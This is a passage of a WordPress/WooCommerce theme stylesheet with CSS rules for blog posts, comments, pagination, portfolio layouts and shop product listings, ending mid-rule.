.sic_the_content .blocks-gallery-grid .blocks-gallery-item img {
    margin: 0;
}
.sic_the_content .wp-block-gallery ul {
    margin-top: 0;
    margin-bottom: 0;
}
.wp-block-audio audio{
    min-width: 100%;
}
.sic_the_content iframe, .sic_the_content .twitter-tweet {
    max-width: 100% !important;
}
.sic_the_content select{
    background: url(../images/select.png) no-repeat calc(100% - 25px) center #f8f8f8;
    border-radius: 0;
    color: #696969;
    font-size: 16px;
    height: 60px;
    border: 1px solid #eaeaea;
    padding: 0 30px;
    appearance: none;
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    line-height: 60px;
    cursor: pointer;
    margin: 0 0 30px;
}
.sic_the_content .wp-calendar-nav {
    margin-bottom: 15px;
    margin-top: 0px;
}
.sc_content table, .sic_the_content table {
    width: 100%;
    border: 1px solid #eaeaea;
    background: transparent;
    margin: 30px 0 30px;
}
.sc_content table tbody tr td a, .sic_the_content table tbody tr th a, .sic_the_content table tbody tr td a, .widget table tbody tr td a{
    text-decoration: none;
}
.sic_the_content .wp-block-latest-comments article, .sic_the_content .wp-block-rss div.wp-block-rss__item-title {
    display: inline-block;
}
.sic_the_content .has-avatars.wp-block-latest-comments article{
    display: block;
}
.wp-block-search .wp-block-search__inside-wrapper {
    position: relative;
    margin-bottom: 30px;
}
.sic_the_content .wp-block-search__label {
    display: none;
}
.sic_the_content .wp-block-media-text img {
    margin-bottom: 0;
}
.sic_the_content .wp-block-media-text.alignfull {
    margin-bottom: 30px;
}
.PaginInner {
    margin-top: 20px;
}
.PaginInner strong {
    color: #252525;
}
.comentPaginations .page-numbers, .PaginInner .post-page-numbers{
    width: 32px;
    height: 32px;
    color: #252525;
    line-height: 34px;
    margin: 0 0 0 2px;
    border: none;
    border-radius: 3px;
    text-align: center;
    display: inline-block;
    position: relative;
    font-weight: 600;
    font-size: 14px;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.comentPaginations .page-numbers:hover, .comentPaginations .page-numbers.current, 
.PaginInner .post-page-numbers:hover, .PaginInner .post-page-numbers.current{
    color: #fff;
    background: var(--theme-color);
}
.sc_content pre, .sic_the_content pre {
    max-height: 300px;
    overflow: scroll;
    max-width: 100%;
    background: #F6F6F6;
    color: #696969;
    padding: 25px;
    margin: 25px 0 32px;
}
.sc_content dt, .sic_the_content dt {
    color: #252525;
}
.sc_content dd, .sic_the_content dd {
    margin-bottom: 20px;
}
.bepro_pagination.comentPaginations{
    background: transparent;
    padding: 0;
    justify-content: flex-end;
}
.bepro_pagination.comentPaginations a.prev,
.bepro_pagination.comentPaginations a.next{
    color: #252525;
    font-size: 14px;
    line-height: 36px;
}
.bepro_pagination.comentPaginations a.prev{
    margin-right: 42px;
}
.bepro_pagination.comentPaginations a.next{
    margin-left: 42px;
}
.bepro_pagination.comentPaginations a.prev:hover,
.bepro_pagination.comentPaginations a.next:hover{
    color: var(--theme-color);
}
.sc_content img{
    margin: 10px 0;
}
.sic_the_content input[type="password"]{
    display: block;
    width: 100%;
    height: 50px;
    background: transparent;
    padding: 0 20px;
    border: 1px solid #e5e5e6;
    border-radius: 0;
    font-size: 14px;
    margin: 10px 0 0;
    color: #8799a3;
}
.sic_the_content input[type="submit"]{
    font-size: 16px;
    border: none;
    outline: none;
    height: 100%;
    padding: 0 20px;
    margin: 0 0 0 -5px;
    background: var(--theme-color);
    color: #fff;
    line-height: 50px;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.sic_the_content input[type="submit"]:hover{
    background: #030303;
    color: #fff;
}
.single_comment.pingbackcomments {
    padding-left: 45px;
}
.sic_the_content blockquote cite a{
    color: inherit;
}
.listCon h3,
.sb_banner .banner-title{
    word-break: break-word;
}
.spMeta.noAu{
    padding-left: 0;
}
.noAu .spsmeta.ct{
    padding-left: 0;
}
.woocommerce div.product form.cart .group_table td, .woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label {
    padding: 0 0;
    font-family: 'Fira Sans', sans-serif;
}
.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label {
    font-weight: 700;
    padding-top: 16px;
}
.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__price{
    display: flex;
    position: relative;
    font-family: 'Fira Sans', sans-serif;
    font-size: 18px;
    font-weight: 800;
    color: #414141;
    line-height: .8;
    margin: 25px 0 0;
    justify-content: flex-end;
}
.woocommerce div.product form.cart .group_table td div.quantity {
    margin-bottom: 30px !important;
}
.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__price ins{
    text-decoration: none;
}
.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__price del{
    text-decoration: line-through;
    margin-right: 7px;
    color: #6a6a6a;
    font-weight: 400;
}

/*------------------------------------------------------
/ 10. Blog Details Page
/------------------------------------------------------*/
.singleBlog{
    position: relative;
    padding: 160px 0 120px;
}
.singleBlog.bpPad {
    padding-bottom: 258px;
}
.spThumb{
    position: relative;
    margin: 0 0 15px;
}
.spThumb img{
    max-width: 100%;
    height: auto;
    width: auto;
}
.spThumb .bmeta {
    height: 46px;
    background: var(--theme-color);
    border-radius: 50px;
    text-align: center;
    display: inline-block;
    font-size: 12.97px;
    line-height: 41px;
    font-weight: 500;
    color: #fff;
    font-family: 'Fira Sans', sans-serif;
    letter-spacing: -.48px;
    margin: 0;
    padding: 0 19px;
    position: absolute;
    z-index: 2;
    left: 26px;
    top: 18px;
    border: 3px solid #fff;
}
.spThumb .bmeta i {
    display: inline-block;
    font-size: 10.16px;
    margin-right: 3px;
    color: inherit;
}
.spMeta{
    position: relative;
    display: flex;
    padding: 0 0 52px 6px;
}
.spAuthor{
    position: relative;
    padding: 0 0 0 86px;
}
.spAuthor img{
    width: 77px;
    height: 77px;
    border-radius: 50%;
    position: absolute;
    left: 0;
    top: -31px;
    border: 3px solid #fff;
}
.spAuthor p{
    font-size: 15px;
    line-height: 19px;
    color: #404040;
}
.spAuthor p a{
    color: #000000;
    font-size: 17px;
    font-weight: 500;
    display: block;
}
.spAuthor p a:hover{
    color: var(--theme-color);
}
.spsmeta{
    position: relative;
    font-size: 16px;
    font-family: 'Fira Sans', sans-serif;
    color: #8799a3;
    padding: 15px 0 0 50px;
}
.spsmeta span,
.spsmeta a{
    color: inherit;
    display: inline-block;
}
.spsmeta a:hover{
    color: var(--theme-color);
}
.sic_the_content{
    position: relative;
    margin: 0 0 58px;
}
.p_title{
    font-size: 40px;
    line-height: 50px;
    color: #000000;
    margin: 0 0 28px;
}
.sic_the_content > p {
    margin: 0 0 30px;
}
.sic_the_content blockquote, .sic_the_content blockquote.wp-block-quote {
    padding: 35px 80px 0 104px;
    position: relative;
    font-family: 'Fira Sans', sans-serif;
    background: transparent;
    margin: 33px 0;
}
.sic_the_content blockquote::after {
    position: absolute;
    left: 71px;
    top: 2px;
    background: url(../images/quote.png) no-repeat top left;
    content: '';
    width: 113px;
    height: 75px;
    z-index: -1;
}
.sic_the_content blockquote p, .sic_the_content blockquote.wp-block-quote p {
    font-size: 24px;
    line-height: 30px;
    font-weight: 700;
    color: #252525;
    font-style: italic;
    margin: 0 0 23px;
}
.sic_the_content blockquote cite {
    font-style: normal;
    font-size: 18px;
    line-height: 23px;
    font-weight: 700;
    color: var(--theme-color);
    position: relative;
}
.sic_the_content blockquote cite em{
    display: block;
    font-size: 16px;
    font-weight: 400;
    font-style: normal;
    color: #8799a3;
    font-family: 'Roboto', sans-serif;
}
.sic_the_content .wp-block-image {
    margin: 3px 0 23px;
    position: relative;
}
.sic_the_content .wp-block-image img {
    max-width: 100%;
    height: auto;
    border-radius: 3px;
    margin-bottom: 4px;
}
.sic_the_content .wp-block-columns .wp-block-column:not(:first-child) {
    margin-left: 21px;
}
.sic_the_content .wp-block-columns{
    margin-bottom: 8px;
    margin-top: 38px;
}
.sic_the_content figcaption{
    color: #b0b1b5;
    font-size: 16px;
    display: block;
}
.sic_the_content figcaption.blocks-gallery-caption{
    margin-bottom: 22px;
}
.sic_the_content .wp-block-image span{
    display: inline-block;
    height: 30px;
    background: rgba(0, 0, 0, .3);
    border-radius: 50px;
    text-align: center;
    font-size: 14px;
    line-height: 30px;
    color: #959595;
    padding: 0 15px;
    position: absolute;
    left: 21px;
    bottom: 24px;
    z-index: 2;
}
.sic_the_content .wp-block-image span a{
    color: #0081ff;
}
.sic_the_content .cusMar .wp-block-image{
    margin-top: 0;
}
.sic_the_content .cusMar{
    margin-top: 40px;
    margin-bottom: 28px;
}
.weight500 {
    font-weight: 500;
    color: #252525;
}
.sic_the_content .listItem li{
    font-size: 18px;
    line-height: 36px;
    color: #252525;
    font-weight: 500;
    position: relative;
    font-family: 'Fira Sans', sans-serif;
    padding-left: 30px;
}
.sic_the_content .listItem li:after{
    content: "\ea0e";
    font-family: 'themewar' !important;
    font-size: 11px;
    color: var(--theme-color);
    position: absolute;
    left: 0;
    top: 0;
}
.sic_the_content .listItem.lIleft{
    padding-left: 60px;
}
.sic_the_content .listItem{
    margin-top: 15px;
    margin-bottom: 35px;
}
.postMeta{
    position: relative;
    border-top: 2px solid #f0f4f7;
    padding: 31px 0 55px;
}
.postMeta h5{
    font-size: 14px;
    color: #252525;
    text-transform: uppercase;
    margin: 0 15px 0 0;
    display: inline-block;
}
.postMeta a{
    display: inline-block;
    font-size: 16px;
    color: inherit;
}
.postMeta a:hover{
    color: var(--theme-color);
}
.postMeta .tags{
    margin: 0 0 13px;
    color: #8799a3;
    font-size: 14px;
}
.postMeta .socialShare a{
    font-size: 14px;
    color: #bbc7cd;
    margin-right: 20px;
}
.postMeta .socialShare a:hover{
    color: var(--theme-color);
}
.post_author{
    position: relative;
    background: #f9f9fb;
    border-radius: 10px;
    padding: 67px 30px 70px 200px;
    margin: 0 0 95px;
}
.post_author img{
    width: 100px;
    height: 100px;
    border-radius: 50%;
    position: absolute;
    left: 58px;
    bottom: 0;
    top: 0;
    margin: auto;
    -webkit-box-shadow: 0px 10px 30px 0px rgba(37, 37, 37, 0.20);
    -moz-box-shadow:    0px 10px 30px 0px rgba(37, 37, 37, 0.20);
    box-shadow:         0px 10px 30px 0px rgba(37, 37, 37, 0.20);
}
.post_author h5{
    font-size: 16px;
    font-weight: 500;
    color: var(--theme-color);
    text-transform: uppercase;
    margin: 0 0 7px;
}
.post_author h5 a{
    color: inherit;
}
.post_author h5 a:hover{
    color: #252525;
}
.post_author p{
    font-size: 16px;
    line-height: 26px;
    color: #636363;
    margin: 0;
}
.comment_area {
    position: relative;
}
.sic_comments {
    position: relative;
    margin-bottom: 80px;
}
.sic_comments > p .productCommentForm > p{
    color: #636363;
    margin: 0 0 25px;
}
.sicc_title {
    font-size: 28px;
    color: #252525;
    line-height: 38px;
    margin: 0 0 31px;
}
.comment_area .sicc_title.cm01{
    margin-bottom: 12px;
}
.cnotes{
    margin: 0 0 78px;
}
.commentForm {
    position: relative;
    margin-bottom: 40px;
}
.commentForm textarea,
.commentForm input{
    height: 60px;
    border-radius: 50px;
    padding: 0 40px;
    font-size: 14px;
    line-height: 60px;
    color: #8799a3;
    background: #f3f4f6;
    font-weight: 600;
    margin: 0 0 20px;
}
.commentForm textarea{
    height: 160px;
    line-height: 28px;
    margin-bottom: 35px;
    padding-top: 15px;
    border-radius: 30px;
}
.commentForm textarea::-moz-placeholder,
.commentForm input::-moz-placeholder {
    color: #8799a3;
    opacity: 1;
}
.commentForm textarea::-ms-input-placeholder,
.commentForm input::-ms-input-placeholder {
    color: #8799a3;
    opacity: 1;
}
.commentForm textarea::-webkit-input-placeholder,
.commentForm input::-webkit-input-placeholder {
    color: #8799a3;
    opacity: 1;
}
.commentForm .berpo_btn.with_icon04{
    height: 60px;
    color: #f0f0f0;
    line-height: 62px;
}
.sicc_list {
    margin: 0;
    padding: 0;
}
.sicc_list li {
    list-style: none;
    position: relative;
}
.single_comment {
    position: relative;
    border: 1px solid #f0f4f7;
    padding: 32px 35px 30px 174px;
    margin: 0 0 30px;
    border-radius: 3px;
}
.single_comment > img {
    width: 103px;
    height: 103px;
    position: absolute;
    left: 46px;
    top: 35px;
}
.single_comment .cm_author {
    font-size: 18px;
    color: #252525;
    font-weight: 600;
    margin: 0 0 10px;
}
.single_comment .cm_author a {
    color: inherit;
}
.single_comment .cm_author a:hover{
    color: var(--theme-color);
}
.single_comment .cm_date {
    display: block;
    font-size: 13px;
    color: var(--theme-color);
    line-height: .8;
    margin: 0 0 17px;
}
.sc_content {
    margin: 0 0 18px;
}
.sc_content > p:last-of-type {
    margin: 0;
}
.comment-reply-link {
    font-size: 16px;
    color: #252525;
    font-weight: 500;
    display: inline-block;
    line-height: .8;
}
.comment-reply-link i {
    font-size: 15px;
    margin-right: 8px;
}
.sicc_list li .children {
    margin: 0 0 0 60px;
    padding: 0;
}
.cancel_reply_btn {
    font-size: 12px;
    text-transform: uppercase;
    color: #252525;
    font-weight: 600;
    display: block;
    float: right;
    position: relative;
    top: 2px;
}
.cancel_reply_btn a {
    color: inherit;
}
.cancel_reply_btn a:hover{
    color: var(--theme-color);
}
/*------------------------------------------------------
/ 11. Portfolio Page
/------------------------------------------------------*/
.portfolioPage01{
    position: relative;
    padding: 160px 0 0;
}
.filter_menu li i{
    position: relative;
    display: inline-block;
    font-style: normal;
}
.filter_menu li i:after{
    position: absolute;
    left: auto;
    right: 0;
    height: 2px;
    content: '';
    bottom: 4px;
    width: 0;
    background: var(--theme-color);
    transition: width .3s cubic-bezier(.25,.8,.25,1) 0s;
    -moz-transition: width .3s cubic-bezier(.25,.8,.25,1) 0s;
    -webkit-transition: width .3s cubic-bezier(.25,.8,.25,1) 0s;
}
.filter_menu li.active i:after,
.filter_menu li:hover i:after{
    width: 100%;
    left: 0;
    right: auto;
}
.portfolioPage01 .filter_menu li:hover span, 
.portfolioPage01 .filter_menu li.active span, 
.portfolioPage01 .filter_menu li:hover, 
.portfolioPage01 .filter_menu li.active {
    color: var(--theme-color);
}
.folioItem06{
    position: relative;
    margin: 0 0 30px;
}
.folioItem06.cmfoliItem img{
    width: 100%;
    height: auto;
    border-radius: 45px;
}
.folioItem06:after{
    position: absolute;
    border-radius: 45px;
    background: rgba(33, 31, 31, .66);
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: '';
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.folioItem06:hover:after{
    visibility: visible;
    opacity: 1;
}
.folioItem06 a{
    width: 66px;
    height: 66px;
    line-height: 70px;
    color: #fff;
    font-size: 20px;
    display: inline-block;
    background: rgba(255, 255, 255, .38);
    border-radius: 50%;
    position: absolute;
    z-index: 2;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    margin: auto;
    text-align: center;
    visibility: hidden;
    opacity: 0;
    transform: translate3d(0, 20px, 0);
    -moz-transform: translate3d(0, 20px, 0);
    -webkit-transform: translate3d(0, 20px, 0);
}
.folioItem06 a:hover{
    background: var(--theme-color);
    color: #fff;
}
.folioItem06:hover a{
    visibility: visible;
    opacity: 1;
    transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
}
.portfolioPage01 .berpo_btn{
    margin-top: 48px;
}
.portfolioPage02 .filter_menu02{
    margin-bottom: 50px;
}
.portfolioPage02{
    position: relative;
    overflow: hidden;
    padding: 95px 0 0;
}
.portfolioPage02 .folioHover03,
.portfolioPage02 .filter_menu02 li::after{
    background: var(--theme-color);
}
.caseStudiesSection{
    position: relative;
    padding: 55px 0 0;
}
.caseStudiesSection .filter_menu{
    margin-top: 0;
}
.caseStudiesSection .filter_menu li:hover span, 
.caseStudiesSection .filter_menu li.active span, 
.caseStudiesSection .filter_menu li:hover, 
.caseStudiesSection .filter_menu li.active {
    color: var(--theme-color);
}
.caseStudiesSection .berpo_btn{
    margin-top: 48px;
}
.folioItem07{
    position: relative;
    overflow: hidden;
}
.folioItem07 img{
    width: 100%;
    height: auto;
}
.folioItem07:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: '';
    background: rgba(0, 0, 0, .5);
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.folioItem07:hover:after{
    background: rgba(187, 11, 11, .8);
}
.folioHover06 {
    font-family: 'Fira Sans', sans-serif;
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    top: 50%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    width: 100%;
    text-align: center;
    padding: 0;
    z-index: 2;
}
.cat{
    font-size: 15px;
    line-height: 22px;
    color: #ffffff;
    font-weight: 500;
    text-transform: uppercase;
    margin: 0 0 14px;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.cat a{
    color: inherit;
}
.cat a:hover{
    color: #151414;
}
.folioHover06 h4{
    font-size: 50px;
    line-height: 60px;
    font-weight: 800;
    color: #fff;
    margin: 0;
    -webkit-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.folioHover06 h4 a{
    color: inherit;
}
.folioHover06 h4 a:hover{
    color: #151414;
}
.folioItem07:hover .folioHover06 .cat,
.folioItem07:hover .folioHover06 h4{
    transform: translate3d(0, -103px, 0);
    -moz-transform: translate3d(0, -103px, 0);
    -webkit-transform: translate3d(0, -103px, 0);
}
.folioItem07 p{
    font-size: 18px;
    line-height: 28px;
    color: #fff;
    margin: 0 0 30px;
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    top: 50%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    width: 100%;
    text-align: center;
    z-index: 2;
    visibility: visible;
    opacity: 0;
    max-width: 716px;
    -webkit-transition: all 0.6s ease;
    -o-transition: all 0.6s ease;
    transition: all 0.6s ease;
}
.folioItem07:hover p{
    visibility: visible;
    opacity: 1;
}
.folioItem07 .berpo_btn.with_icon{
    background: #151414;
    width: 178px;
    position: absolute;
    left: 0;
    right: 0;
    padding: 0;
    margin: auto;
    top: 66%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    text-align: center;
    z-index: 2;
    visibility: visible;
    opacity: 0;
    -webkit-transition: all 0.7s ease;
    -o-transition: all 0.7s ease;
    transition: all 0.7s ease;
}
.folioItem07:hover .berpo_btn.with_icon{
    visibility: visible;
    opacity: 1;
}
.folioItem07 .berpo_btn.with_icon i{
    background: #3a3a3a;
}
.folioItem07 .berpo_btn .bp-shape{
    background: #fff;
}
.folioItem07 .berpo_btn.with_icon:hover{
    color: var(--theme-color);
}
.folioItem07 .berpo_btn.with_icon:hover i{
    background: #980000;
}
.folioCatePage{
    position: relative;
    padding: 150px 0 110px;
}
.fcp02{
    overflow: hidden;
    padding-bottom: 150px;
}
.fcp07{
    overflow: hidden;
    padding-bottom: 150px;
}
@media (min-width: 1600px){
    .fcp03 .container {
        max-width: 1414px;
    }
}
.fcp04{
    padding: 150px 3px;
}


/*-- Folio Single --*/
.portfolio_details_page_section{
    position: relative;
    padding: 150px 0;
}
.folio_details_plain_gallery{
    position: relative;
}
.folio_details_plain_gallery img{
    max-width: 100%;
    height: auto;
}
.folio_details_content{
    position: relative;
    padding: 16px 0 0 10px;
}
.folio_details_content > span {
    display: block;
    font-size: 18px;
    letter-spacing: -.36px;
    color: #787887;
    margin: 0 0 5px;
}
.folio_details_content h2{
    font-size: 38px;
    line-height: 48px;
    color: #252525;
    margin-bottom: 23px;
}
.folio_details_content > p {
    margin-bottom: 48px;
}
.socail_share.ssInline{
    display: flex;
    margin: 0;
}
.elementor-align-center .socail_share.ssInline{
    justify-content: center;
}
.elementor-align-right .socail_share.ssInline{
    justify-content: flex-end;
}
.socail_share.ssInline h5{
    text-transform: uppercase;
}
.socail_share.ssInline a{
    width: auto;
    height: auto;
    background: transparent;
    color: #bbc7cd;
    line-height: 1.5;
    margin: 0 0 0 20px;
    border-radius: 0;
}
.socail_share.ssInline a:hover{
    background: transparent;
    color: var(--theme-color);
}

/*------------------------------------------------------
/ 12. Shop Page
/------------------------------------------------------*/
.shopOfferSection{
    position: relative;
    padding: 160px 0 0;
}
.offerWrap{
    position: relative;
    background: url(../images/shop/1.jpg) no-repeat center center / cover;
    border-radius: 5px;
    padding: 140px 10px 162px;
}
.offerSlider.owl-carousel{
    position: relative;
}
.customNavigation{
    position: absolute;
    left: 0;
    bottom: -78px;
    z-index: 2;
    width: 100%;
}
.customNavigation button{
    text-align: right;
    margin: 0 0 14px;
    display: block;
    position: relative;
    background: transparent;
    width: 245px;
    height: auto;
    border: none;
    outline: none;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.customNavigation button i{
    width: 51px;
    height: 51px;
    float: right;
    border-radius: 5px;
    text-align: center;
    display: block;
    color: #171717;
    background: #fff;
    font-size: 10px;
    line-height: 52px;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.navPost{
    visibility: hidden;
    opacity: 0;
    position: absolute;
    right: 6px;
    top: 1px;
    padding-right: 70px;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.navPost img{
    width: 51px;
    height: 51px;
    border-radius: 5px;
    position: absolute;
    right: 0;
    top: 0;
}
.navPost h5{
    font-size: 22px;
    line-height: 30px;
    color: #ffffff;
    font-weight: 800;
    letter-spacing: -.42px;
    margin: 7px 0 0;
}
.navPost h5 span{
    line-height: .8;
    font-size: 15px;
    font-weight: 400;
    letter-spacing: -.30px;
    display: block;
}
.customNavigation button:hover .navPost{
    visibility: visible;
    opacity: 1;
}
.offerCon{
    position: relative;
}
.offerCon > span{
    display: block;
    font-size: 20.84px;
    color: #efefef;
    line-height: 28px;
    letter-spacing: -.40px;
    margin: 0 0 0px;
}
.offerCon h3{
    font-size: 65px;
    line-height: 73px;
    font-weight: 600;
    color: #fff;
    letter-spacing: -1.2px;
    margin: 0 0 5px;
}
.offerCon p{
    font-size: 16.7px;
    color: #ffffff;
    line-height: 26px;
    letter-spacing: -.32px;
    margin: 0 0 41px;
}
.offerCon .berpo_btn.with_icon04{
    height: 54px;
    line-height: 55px;
    color: #f0f0f0;
    font-size: 14.43px;
    padding: 0 25px;
}
.offerCon .berpo_btn.with_icon04 i{
    width: 25px;
    height: 25px;
    font-size: 10.84px;
    color: #f0f0f0;
    line-height: 26px;
    margin-left: 10px;
}
.shopPage{
    position: relative;
    padding: 160px 0;
}
.sptitle{
    font-size: 36px;
    color: #141414;
    line-height: 1.2;
    margin: 0 0 44px;
}
.shopController{
    display: flex;
    justify-content: flex-end;
    font-family: 'Fira Sans', sans-serif;
    position: relative;
    margin: 0 0 44px;
}
.text-left .shopController{
    justify-content: flex-start;
}
.show-results{
    position: relative;
    color: #999999;
    font-size: 14.43px;
    font-weight: 700;
    letter-spacing: .36px;
    margin-right: 58px;
}
.show-results:after{
    position: absolute;
    right: -28px;
    top: 7px;
    width: 1px;
    height: 11px;
    content: '';
    background: #dfdfdf;
}
.show-product{
    color: #000000;
    font-size: 14.43px;
    font-weight: 700;
    letter-spacing: .21px;
    text-transform: uppercase;
}
.show-product span{
    display: inline-block;
    color: #999999;
}
.woocommerce .woocommerce-ordering.sorting{
    margin-top: 3px;
}
.sorting{
    display: flex;
    margin: 3px 0 0;
    position: relative;
    margin-right: 58px;
}
.sorting:after{
    position: absolute;
    right: -28px;
    top: 7px;
    width: 1px;
    height: 11px;
    content: '';
    background: #dfdfdf;
}
.sorting h5 {
    font-size: 14.43px;
    color: #999999;
    text-transform: uppercase;
    letter-spacing: -.21px;
    display: inline-block;
    margin: 0 5px 0 0;
}
.sorting .nice-select{
    height: auto;
    width: auto;
    background: transparent;
    font-size: 14px;
    color: #000000;
    font-weight: 700;
    text-transform: uppercase;
    display: inline-block;
    line-height: 22px;
    margin: 0;
    padding: 0;
}
.sorting .nice-select:after{
    display: none;
}
.filterBy{
    position: relative;
    margin: -6px 0 0 55px;
}
.filterBy select, .filterBy .nice-select {
    width: 100%;
    height: 38px;
    background: #f9f9f9;
    border-radius: 0;
    line-height: 39px;
    outline: none;
    margin: 0;
    border: 0;
    text-transform: uppercase;
    padding: 0 15px 0 34px;
    color: #111111;
    font-size: 12px;
    font-weight: 800;
    letter-spacing: 0;
    -webkit-user-select: none;
    user-select: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    cursor: pointer;
    max-width: 115px;
}
.filterBy select, .filterBy .nice-select {
    line-height: 39px;
    text-transform: uppercase;
    font-size: 13px;
    color: #141414;
    font-weight: 600;
    letter-spacing: 0;
    cursor: pointer;
}
.sorting .nice-select .list,
.filterBy .nice-select .list{
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    max-height: 361px;
    overflow: auto;
    -webkit-box-shadow: 0px 2px 38px 0px rgba(0, 0, 0, 0.08);
    -moz-box-shadow: 0px 2px 38px 0px rgba(0, 0, 0, 0.08);
    box-shadow: 0px 2px 38px 0px rgba(0, 0, 0, 0.08);
}
.sorting .nice-select .option,
.filterBy .nice-select .option {
    font-size: 13px;
    color: #141414;
    font-weight: 600;
    border-top: 1px solid rgba(0, 0, 0, .05);
    padding: 2px 22px;
}
.filterBy .nice-select .option:hover, 
.filterBy .nice-select .option.focus, 
.filterBy .nice-select .option.selected.focus {
    background: transparent;
    color: var(--theme-color);
}
.sorting .nice-select .option:hover, 
.sorting .nice-select .option.focus, 
.sorting .nice-select .option.selected.focus {
    background: transparent;
    color: var(--theme-color);
}
.filterBy .nice-select:after{
    content: "\e970";
    left: 13px;
    right: auto;
    color: #141414;
    font-size: 11px;
}
.productItem01{
    position: relative;
    font-family: 'Fira Sans', sans-serif;
    background: #f9f9f9;
    margin: 0 0 32px;
}
.proThumb{
    position: relative;
}
.proThumb img{
    width: 100%;
    height: auto;
}
.ratings {
    display: flex;
    margin: 0 0 11px;
    line-height: 1.1;
}
.woocommerce .star-rating {
    float: none;
    overflow: hidden;
    position: relative;
    height: 12px;
    line-height: 1.2;
    font-size: 10px;
    width: 68px;
    font-family: star;
    letter-spacing: 3.5px;
    margin: 0;
}
.woocommerce .star-rating::before {
    color: var(--theme-color);
}
.woocommerce .star-rating span::before {
    color: var(--theme-color);
    top: 0;
}
.product_content{
    position: relative;
    padding: 20px 38px 21px;
}
.product_content h3{
    font-size: 20px;
    line-height: 26px;
    color: #414141;
    text-transform: uppercase;
    margin: 0 0 11px;
}
.product_content h3 a{
    color: inherit;
}
.product_content h3 a:hover{
    color: var(--theme-color);
}
.pi01Price {
    display: flex;
    position: relative;
    font-family: 'Fira Sans', sans-serif;
    font-size: 18px;
    font-weight: 800;
    color: #414141;
    line-height: .8;
    margin: 0;
}
.pi01Price ins {
    text-decoration: none;
}
.pi01Price del {
    text-decoration: line-through;
    margin-right: 7px;
    color: #6a6a6a;
    font-weight: 400;
}
.prLabels {
    position: absolute;
    right: 12px;
    top: 12px;
    z-index: 2;
}
.prLabels p {
    background: #2b2b2b;
    color: #FFF;
    font-size: 13px;
    text-transform: uppercase;
    letter-spacing: 0;
    font-weight: 500;
    line-height: 25px;
    border-radius: 0;
    height: 24px;
    padding: 0 10px;
    margin: 0;
}
.prLabels p.sale{
    background: var(--theme-color);
}
.prLabels p.off{
    background: #05d218;
}
.woocommerce .piActionBtns {
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto 0;
    left: 0;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    z-index: 3;
}
.woocommerce .piActionBtns a {
    height: 54px;
    width: 54px;
    background: var(--theme-color);
    border-radius: 50%;
    color: #fff;
    display: block;
    line-height: 60px;
    font-size: 18px;
    opacity: 0;
    text-align: center;
    visibility: hidden;
    margin: 0 1px;
}
.woocommerce .piActionBtns a:nth-child(1) {
    -webkit-transition: transform 350ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;
    -moz-transition: transform 350ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;
    -ms-transition: transform 350ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;
    -o-transition: transform 350ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;
    transition: transform 350ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;
    transform: translate3d(0, 60px, 0);
    -moz-transform: translate3d(0, 60px, 0);
    -webkit-transform: translate3d(0, 60px, 0);
    -ms-transform: translate3d(0, 60px, 0);
    -o-transform: translate3d(0, 60px, 0);
}
.woocommerce .piActionBtns a:nth-child(2) {
    -webkit-transition: transform 450ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;
    -moz-transition: transform 450ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;
    -ms-transition: transform 450ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;
